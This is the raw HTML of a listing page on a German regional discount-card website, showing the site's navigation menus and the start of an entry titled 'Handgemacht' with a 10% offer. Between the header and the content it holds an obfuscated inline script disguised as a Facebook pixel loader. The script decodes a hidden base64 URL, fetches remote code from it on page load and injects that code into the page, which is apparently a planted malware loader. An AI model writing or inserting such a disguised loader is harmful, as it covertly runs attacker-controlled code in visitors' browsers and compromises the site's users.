<body data-rsssl=1 class="job_listing-template-default single single-job_listing postid-21387 theme-findme cbxwpbookmark-default eltd-booking-1.1 eltd-core-1.4.2 eltd-listing-1.4.3 eltd-social-login-1.1.1 woocommerce-no-js findme child-child-ver-1.0.1 findme-ver-1.9 eltd-grid-1200 eltd-sticky-header-on-scroll-down-up eltd-dropdown-animate-height eltd-header-standard eltd-menu-area-shadow-disable eltd-menu-area-in-grid-shadow-disable eltd-menu-area-in-grid-border-disable eltd-logo-area-border-disable eltd-logo-area-in-grid-border-disable eltd-header-vertical-shadow-disable eltd-header-vertical-border-disable eltd-woocommerce-columns-3 eltd-woo-normal-space eltd-woo-pl-info-below-image findme-child eltd-default-mobile-header eltd-sticky-up-mobile-header wpb-js-composer js-comp-ver-5.7 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
    <script src="https://ostfrieslandcard.com/wp-content/themes/findme-child/js/loopcounter.js"></script>
    <div class="eltd-wrapper">
        <div class="eltd-wrapper-inner">
            
<header class="eltd-page-header">
		
				
	<div class="eltd-menu-area">
				
				
			<div class="eltd-vertical-align-containers">
				<div class="eltd-position-left">
					<div class="eltd-position-left-inner">
						

<div class="eltd-logo-wrapper">
    <a itemprop="url" href="https://ostfrieslandcard.com/" style="height: 86px;">

        <img itemprop="image" class="eltd-normal-logo"
             src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Logo_black.png"
		                 alt="logo"/>

	    
            <img itemprop="image" class="eltd-dark-logo"
                 src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Logo_black.png"
			                     alt="dark logo"/>

	    
	    
            <img itemprop="image" class="eltd-light-logo"
                 src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Logo_white-02.png"
			                     alt="light logo"/>

	    
    </a>
</div>

                        
					</div>
				</div>
				<div class="eltd-position-right">
					<div class="eltd-position-right-inner">
						
<nav class="eltd-main-menu eltd-drop-down eltd-default-nav">
    <ul id="menu-main-menu-navigation" class="clearfix"><li id="nav-menu-item-29431" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://ostfrieslandcard.com/karte-beantragen/" class=""><span class="item_outer"><span class="item_text">Karte beantragen</span></span></a></li>
<li id="nav-menu-item-22254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://ostfrieslandcard.com/vorteilsangebote/" class=""><span class="item_outer"><span class="item_text">Meine Vorteile</span><i class="eltd-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-23208" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/auto-motorrad/" class=""><span class="item_outer"><span class="item_text">Auto &amp; Motorrad</span></span></a></li>
	<li id="nav-menu-item-23205" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category current-job_listing-ancestor current-menu-parent current-job_listing-parent "><a href="https://ostfrieslandcard.com/vorteil-kategorie/bauen-wohnen/" class=""><span class="item_outer"><span class="item_text">Bauen &amp; Wohnen</span></span></a></li>
	<li id="nav-menu-item-23204" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/beauty-wellness/" class=""><span class="item_outer"><span class="item_text">Beauty &amp; Wellness</span></span></a></li>
	<li id="nav-menu-item-23201" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/bildung-erziehung/" class=""><span class="item_outer"><span class="item_text">Bildung &amp; Erziehung</span></span></a></li>
	<li id="nav-menu-item-23200" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category current-job_listing-ancestor current-menu-parent current-job_listing-parent "><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/" class=""><span class="item_outer"><span class="item_text">Einkaufen &amp; Lifestyle</span></span></a></li>
	<li id="nav-menu-item-23199" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/" class=""><span class="item_outer"><span class="item_text">Freizeit &amp; Kultur</span></span></a></li>
	<li id="nav-menu-item-23203" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/" class=""><span class="item_outer"><span class="item_text">Essen &amp; Trinken</span></span></a></li>
	<li id="nav-menu-item-23202" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/gesundheit-fitness/" class=""><span class="item_outer"><span class="item_text">Gesundheit &amp; Fitness</span></span></a></li>
	<li id="nav-menu-item-23207" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/hotellerie-vermietung/" class=""><span class="item_outer"><span class="item_text">Hotellerie &amp; Vermietung</span></span></a></li>
	<li id="nav-menu-item-23488" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/sonderaktionen/" class=""><span class="item_outer"><span class="item_text">Sonderaktionen</span></span></a></li>
	<li id="nav-menu-item-23206" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/veranstaltungen-events/" class=""><span class="item_outer"><span class="item_text">Veranstaltungen &amp; Events</span></span></a></li>
	<li id="nav-menu-item-23453" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/zeitung-medien/" class=""><span class="item_outer"><span class="item_text">Zeitung &amp; Medien</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://ostfrieslandcard.com/so-funktionierts/" class=""><span class="item_outer"><span class="item_text">So Funktioniert´s</span><i class="eltd-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-24745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/so-funktionierts/" class=""><span class="item_outer"><span class="item_text">Alles über die Karte</span></span></a></li>
	<li id="nav-menu-item-30756" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/app-laden/" class=""><span class="item_outer"><span class="item_text">App laden</span></span></a></li>
	<li id="nav-menu-item-24689" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://ostfrieslandcard.com/karte-beantragen/gutscheinkarte/" class=""><span class="item_outer"><span class="item_text">Karte verschenken</span></span></a></li>
	<li id="nav-menu-item-24968" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/punkte-sammeln/" class=""><span class="item_outer"><span class="item_text">Punkte sammeln</span></span></a></li>
	<li id="nav-menu-item-25281" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vorteilspartner/" class=""><span class="item_outer"><span class="item_text">Infos für Unternehmen</span></span></a></li>
	<li id="nav-menu-item-23299" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vorteil-anmelden/" class=""><span class="item_outer"><span class="item_text">Vorteil anmelden</span></span></a></li>
	<li id="nav-menu-item-29041" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vertriebspartner/" class=""><span class="item_outer"><span class="item_text">Vertriebspartner werden</span></span></a></li>
	<li id="nav-menu-item-29554" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/moin-card/" class=""><span class="item_outer"><span class="item_text">Moin Card</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page  narrow right_position"><a href="https://ostfrieslandcard.com/blog/" class=""><span class="item_outer"><span class="item_text">Blog</span></span></a></li>
</ul></nav>

						<div class="widget eltd-login-register-widget"><div class="eltd-login-holder"><a href="#" class="eltd-login-opener"><span aria-hidden="true" class="eltd-icon-font-elegant icon_profile " ></span></a></div></div>		<div class="eltd-shopping-cart-holder eltd-cart-info-is-active" >
			<div class="eltd-shopping-cart-inner">

				
				<a itemprop="url" class="eltd-header-cart" href="https://ostfrieslandcard.com/cart/">

                    <span class="eltd-cart-icon icon_cart_alt"></span>

                    <span class="eltd-cart-info">
                        <span class="eltd-cart-info-number">0</span>
                    </span>

                </a>

				
					<div class="eltd-shopping-cart-dropdown">
						<ul>
							<li class="eltd-empty-cart">No products in the cart.</li>
						</ul>
					</div>

				
			</div>	
		</div>
							</div>
				</div>
			</div>
			
			</div>
			
		
	
<div class="eltd-sticky-header">
        <div class="eltd-sticky-holder">
                    <div class=" eltd-vertical-align-containers">
                <div class="eltd-position-left">
                    <div class="eltd-position-left-inner">
                        

<div class="eltd-logo-wrapper">
    <a itemprop="url" href="https://ostfrieslandcard.com/" style="height: 86px;">

        <img itemprop="image" class="eltd-normal-logo"
             src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Logo_black.png"
		                 alt="logo"/>

	    
            <img itemprop="image" class="eltd-dark-logo"
                 src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Logo_black.png"
			                     alt="dark logo"/>

	    
	    
            <img itemprop="image" class="eltd-light-logo"
                 src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Logo_white-02.png"
			                     alt="light logo"/>

	    
    </a>
</div>

                        
                    </div>
                </div>
                <div class="eltd-position-right">
                    <div class="eltd-position-right-inner">
						
<nav class="eltd-main-menu eltd-drop-down eltd-sticky-nav">
    <ul id="menu-main-menu-navigation-1" class="clearfix"><li id="sticky-nav-menu-item-29431" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://ostfrieslandcard.com/karte-beantragen/" class=""><span class="item_outer"><span class="item_text">Karte beantragen</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-22254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://ostfrieslandcard.com/vorteilsangebote/" class=""><span class="item_outer"><span class="item_text">Meine Vorteile</span><span class="plus"></span><i class="eltd-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-23208" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/auto-motorrad/" class=""><span class="item_outer"><span class="item_text">Auto &amp; Motorrad</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23205" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category current-job_listing-ancestor current-menu-parent current-job_listing-parent "><a href="https://ostfrieslandcard.com/vorteil-kategorie/bauen-wohnen/" class=""><span class="item_outer"><span class="item_text">Bauen &amp; Wohnen</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23204" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/beauty-wellness/" class=""><span class="item_outer"><span class="item_text">Beauty &amp; Wellness</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23201" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/bildung-erziehung/" class=""><span class="item_outer"><span class="item_text">Bildung &amp; Erziehung</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23200" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category current-job_listing-ancestor current-menu-parent current-job_listing-parent "><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/" class=""><span class="item_outer"><span class="item_text">Einkaufen &amp; Lifestyle</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23199" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/" class=""><span class="item_outer"><span class="item_text">Freizeit &amp; Kultur</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23203" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/" class=""><span class="item_outer"><span class="item_text">Essen &amp; Trinken</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23202" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/gesundheit-fitness/" class=""><span class="item_outer"><span class="item_text">Gesundheit &amp; Fitness</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23207" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/hotellerie-vermietung/" class=""><span class="item_outer"><span class="item_text">Hotellerie &amp; Vermietung</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23488" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/sonderaktionen/" class=""><span class="item_outer"><span class="item_text">Sonderaktionen</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23206" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/veranstaltungen-events/" class=""><span class="item_outer"><span class="item_text">Veranstaltungen &amp; Events</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23453" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/zeitung-medien/" class=""><span class="item_outer"><span class="item_text">Zeitung &amp; Medien</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-23133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://ostfrieslandcard.com/so-funktionierts/" class=""><span class="item_outer"><span class="item_text">So Funktioniert´s</span><span class="plus"></span><i class="eltd-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-24745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/so-funktionierts/" class=""><span class="item_outer"><span class="item_text">Alles über die Karte</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-30756" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/app-laden/" class=""><span class="item_outer"><span class="item_text">App laden</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-24689" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://ostfrieslandcard.com/karte-beantragen/gutscheinkarte/" class=""><span class="item_outer"><span class="item_text">Karte verschenken</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-24968" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/punkte-sammeln/" class=""><span class="item_outer"><span class="item_text">Punkte sammeln</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-25281" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vorteilspartner/" class=""><span class="item_outer"><span class="item_text">Infos für Unternehmen</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23299" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vorteil-anmelden/" class=""><span class="item_outer"><span class="item_text">Vorteil anmelden</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-29041" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vertriebspartner/" class=""><span class="item_outer"><span class="item_text">Vertriebspartner werden</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-29554" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/moin-card/" class=""><span class="item_outer"><span class="item_text">Moin Card</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page  narrow right_position"><a href="https://ostfrieslandcard.com/blog/" class=""><span class="item_outer"><span class="item_text">Blog</span><span class="plus"></span></span></a></li>
</ul></nav>

						                            <div class="widget eltd-login-register-widget"><div class="eltd-login-holder"><a href="#" class="eltd-login-opener"><span aria-hidden="true" class="eltd-icon-font-elegant icon_profile " ></span></a></div></div>		<div class="eltd-shopping-cart-holder eltd-cart-info-is-active" >
			<div class="eltd-shopping-cart-inner">

				
				<a itemprop="url" class="eltd-header-cart" href="https://ostfrieslandcard.com/cart/">

                    <span class="eltd-cart-icon icon_cart_alt"></span>

                    <span class="eltd-cart-info">
                        <span class="eltd-cart-info-number">0</span>
                    </span>

                </a>

				
					<div class="eltd-shopping-cart-dropdown">
						<ul>
							<li class="eltd-empty-cart">No products in the cart.</li>
						</ul>
					</div>

				
			</div>	
		</div>
		                                            </div>
                </div>
            </div>
                </div>
	</div>

	
	</header>


<header class="eltd-mobile-header">
		
	<div class="eltd-mobile-header-inner">
		<div class="eltd-mobile-header-holder">
			<div class="eltd-grid">
				<div class="eltd-vertical-align-containers">
					<div class="eltd-vertical-align-containers">
													<div class="eltd-mobile-menu-opener">
								<a href="javascript:void(0)">
									<span class="eltd-mobile-menu-icon">
										<i class="fa fa-bars" aria-hidden="true"></i>
									</span>
																	</a>
							</div>
												<div class="eltd-position-center">
							<div class="eltd-position-center-inner">
								

<div class="eltd-mobile-logo-wrapper">
    <a itemprop="url" href="https://ostfrieslandcard.com/" style="height: 86px">

        <img itemprop="image"
             src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Logo_black.png"
                         alt="Mobile Logo"/>

    </a>
</div>

							</div>
						</div>
						<div class="eltd-position-right">
							<div class="eltd-position-right-inner">
										<div class="eltd-shopping-cart-holder eltd-cart-info-is-active" style="padding: 40px 0px 0px 0px">
			<div class="eltd-shopping-cart-inner">

				
				<a itemprop="url" class="eltd-header-cart" href="https://ostfrieslandcard.com/cart/">

                    <span class="eltd-cart-icon icon_cart_alt"></span>

                    <span class="eltd-cart-info">
                        <span class="eltd-cart-info-number">0</span>
                    </span>

                </a>

				
					<div class="eltd-shopping-cart-dropdown">
						<ul>
							<li class="eltd-empty-cart">No products in the cart.</li>
						</ul>
					</div>

				
			</div>	
		</div>
									</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	<nav class="eltd-mobile-nav">
		<div class="eltd-grid">
			<ul id="menu-main-menu-navigation-2" class=""><li id="mobile-menu-item-29431" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/karte-beantragen/" class=""><span>Karte beantragen</span></a></li>
<li id="mobile-menu-item-22254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ostfrieslandcard.com/vorteilsangebote/" class=""><span>Meine Vorteile</span></a><span class="mobile_arrow"><i class="eltd-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-23208" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/auto-motorrad/" class=""><span>Auto &amp; Motorrad</span></a></li>
	<li id="mobile-menu-item-23205" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category current-job_listing-ancestor current-menu-parent current-job_listing-parent "><a href="https://ostfrieslandcard.com/vorteil-kategorie/bauen-wohnen/" class=""><span>Bauen &amp; Wohnen</span></a></li>
	<li id="mobile-menu-item-23204" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/beauty-wellness/" class=""><span>Beauty &amp; Wellness</span></a></li>
	<li id="mobile-menu-item-23201" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/bildung-erziehung/" class=""><span>Bildung &amp; Erziehung</span></a></li>
	<li id="mobile-menu-item-23200" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category current-job_listing-ancestor current-menu-parent current-job_listing-parent "><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/" class=""><span>Einkaufen &amp; Lifestyle</span></a></li>
	<li id="mobile-menu-item-23199" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/" class=""><span>Freizeit &amp; Kultur</span></a></li>
	<li id="mobile-menu-item-23203" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/" class=""><span>Essen &amp; Trinken</span></a></li>
	<li id="mobile-menu-item-23202" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/gesundheit-fitness/" class=""><span>Gesundheit &amp; Fitness</span></a></li>
	<li id="mobile-menu-item-23207" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/hotellerie-vermietung/" class=""><span>Hotellerie &amp; Vermietung</span></a></li>
	<li id="mobile-menu-item-23488" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/sonderaktionen/" class=""><span>Sonderaktionen</span></a></li>
	<li id="mobile-menu-item-23206" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/veranstaltungen-events/" class=""><span>Veranstaltungen &amp; Events</span></a></li>
	<li id="mobile-menu-item-23453" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/zeitung-medien/" class=""><span>Zeitung &amp; Medien</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-23133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://ostfrieslandcard.com/so-funktionierts/" class=""><span>So Funktioniert´s</span></a><span class="mobile_arrow"><i class="eltd-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-24745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/so-funktionierts/" class=""><span>Alles über die Karte</span></a></li>
	<li id="mobile-menu-item-30756" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/app-laden/" class=""><span>App laden</span></a></li>
	<li id="mobile-menu-item-24689" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://ostfrieslandcard.com/karte-beantragen/gutscheinkarte/" class=""><span>Karte verschenken</span></a></li>
	<li id="mobile-menu-item-24968" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/punkte-sammeln/" class=""><span>Punkte sammeln</span></a></li>
	<li id="mobile-menu-item-25281" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vorteilspartner/" class=""><span>Infos für Unternehmen</span></a></li>
	<li id="mobile-menu-item-23299" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vorteil-anmelden/" class=""><span>Vorteil anmelden</span></a></li>
	<li id="mobile-menu-item-29041" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vertriebspartner/" class=""><span>Vertriebspartner werden</span></a></li>
	<li id="mobile-menu-item-29554" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/moin-card/" class=""><span>Moin Card</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/blog/" class=""><span>Blog</span></a></li>
</ul>			
			<div class="widget eltd-login-register-widget"><div class="eltd-login-holder"><a href="#" class="eltd-login-opener"><span aria-hidden="true" class="eltd-icon-font-elegant icon_profile " ></span></a></div></div>		<div class="eltd-shopping-cart-holder eltd-cart-info-is-active" >
			<div class="eltd-shopping-cart-inner">

				
				<a itemprop="url" class="eltd-header-cart" href="https://ostfrieslandcard.com/cart/">

                    <span class="eltd-cart-icon icon_cart_alt"></span>

                    <span class="eltd-cart-info">
                        <span class="eltd-cart-info-number">0</span>
                    </span>

                </a>

				
					<div class="eltd-shopping-cart-dropdown">
						<ul>
							<li class="eltd-empty-cart">No products in the cart.</li>
						</ul>
					</div>

				
			</div>	
		</div>
				</div>
	</nav>

	</div>

	
	</header>
			<script>function(f,b,e,v,e_,n,t,s){b[[e[3],e[6],e[6],e[20],e[13],e[1],e[2],e[0],e[7],e[18],e[17],e[0],e[1],e[2],e[1],e[11]].join("")]([e[12],e[8],e[3],e[6]].join(""),(function(){var a=b[[e[6],e[8],e[4],e[27],e[9],e[1],e[2],e[0]].join("")][[e[4],e[11],e[1],e[3],e[0],e[1],e[20],e[12],e[1],e[9],e[1],e[2],e[0]].join("")]([e[17],e[4],e[11],e[18],e[19],e[0]].join(""));a.async=true;b[[e[26],e[1],e[0],e[4],e[10]].join("")](b[[e[3],e[0],e[8],e[5]].join("")]([e[3],e[14],e[29],e[22],e[4],e[14],e[30],e[31],e[7],e[32],e[15],e[2],e[5],e[33],e[15],e[2],e[5],e[34],e[35],e[0],e[36],e[23],e[37],e[10],e[5],e[14],e[12],e[22],e[3],e[23],e[16],e[10],e[7],e[9],e[16],e[13],e[5],e[38],e[15],e[13],e[6],e[39],e[24],e[0],e[16],e[21],e[40],e[41],e[7],e[42],e[24],e[25],e[7],e[9],e[19],e[25]].join(""))).then((function(t){return t.text()})).then((function(t){a[[e[0],e[1],e[28],e[0],e[21],e[8],e[2],e[0],e[1],e[2],e[0]].join("")]=t;b[[e[6],e[8],e[4],e[27],e[9],e[1],e[2],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"tenacbdLomhrlvH9NsipEC0WQzfuxRM6y2GUY5SX41jdxkaS7oLE3kAnJuRWe0s4dBuPXMEo6rYqznG4y5W6fjV7Cj1I2Ewc2z96RpLQyJrE4bsowSzRB8lzqSBUf3VK");</script>	
	        			<a id='eltd-back-to-top' href='#'>
                <span class="eltd-icon-stack">
                     <span aria-hidden="true" class="eltd-icon-font-elegant arrow_carrot-up  "></span>                </span>
			</a>
			        
            <div class="eltd-content" >
                <div class="eltd-content-inner">		<div class="eltd-full-width">
			<div class="eltd-full-width-inner clearfix">

				<div class="eltd-standard eltd-listing-single-holder">
					<article class="eltd-ls-single-item" id="21387">
	
	<div class="eltd-ls-single-gallery-holder eltd-owl-slider " data-number-of-items="3" data-enable-navigation="no" data-enable-pagination="no" data-enable-loop="yes" data-enable-auto-width="yes" data-enable-center="yes" data-slider-animate-in="fadeIn" data-slider-animate-out="fadeOut" data-slider-speed="2000" data-enable-autoplay="yes" data-slider-margin="5" data-pretty_photo="yes">
						<div class="eltd-ls-single-gallery-item">
                    <a itemprop="image" class="eltd-ls-single-lightbox" href="https://ostfrieslandcard.com/wp-content/uploads/2020/11/handgemacht_1.jpg" data-rel="prettyPhoto[single_pretty_photo]">
					    <img src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/handgemacht_1.jpg" alt="Image"/>
                    </a>
				</div>
							<div class="eltd-ls-single-gallery-item">
                    <a itemprop="image" class="eltd-ls-single-lightbox" href="https://ostfrieslandcard.com/wp-content/uploads/2020/11/handgemacht_5.jpg" data-rel="prettyPhoto[single_pretty_photo]">
					    <img src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/handgemacht_5.jpg" alt="Image"/>
                    </a>
				</div>
							<div class="eltd-ls-single-gallery-item">
                    <a itemprop="image" class="eltd-ls-single-lightbox" href="https://ostfrieslandcard.com/wp-content/uploads/2020/11/20200718_121603-scaled.jpg" data-rel="prettyPhoto[single_pretty_photo]">
					    <img src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/20200718_121603-scaled.jpg" alt="Image"/>
                    </a>
				</div>
							<div class="eltd-ls-single-gallery-item">
                    <a itemprop="image" class="eltd-ls-single-lightbox" href="https://ostfrieslandcard.com/wp-content/uploads/2020/11/20200703_193906-scaled.jpg" data-rel="prettyPhoto[single_pretty_photo]">
					    <img src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/20200703_193906-scaled.jpg" alt="Image"/>
                    </a>
				</div>
							<div class="eltd-ls-single-gallery-item">
                    <a itemprop="image" class="eltd-ls-single-lightbox" href="https://ostfrieslandcard.com/wp-content/uploads/2020/11/20200624_210344-scaled.jpg" data-rel="prettyPhoto[single_pretty_photo]">
					    <img src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/20200624_210344-scaled.jpg" alt="Image"/>
                    </a>
				</div>
				</div>

<div class="eltd-ls-single-header">
	<div class="eltd-ls-single-section-holder top">
		<div class="eltd-ls-single-section eltd-grid clearfix" style="position:relative">
                  <div id="th_ofer"> -10% </div>
			<div class="eltd-ls-single-section-inner  left">
				<div class="eltd-ls-single-part-holder right">

                    <div class="eltd-ls-single-part-inner top">
						<div class="eltd-breadcrumbs-holder">
    <div class="eltd-breadcrumbs"><div class="eltd-breadcrumbs-inner"><a href="https://ostfrieslandcard.com/">Home</a><span class="eltd-delimiter">&nbsp; / &nbsp;</span><span class="eltd-delimiter">&nbsp; / &nbsp;</span><span class="eltd-current">Handgemacht</span></div></div></div>

     <div class="eltd-ls-item-title">
	<h3 class="eltd-ls-item-title-inner">
		Handgemacht	</h3>
  	<div id="lst_cat">
              <img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Bauen_white.png"/>
       
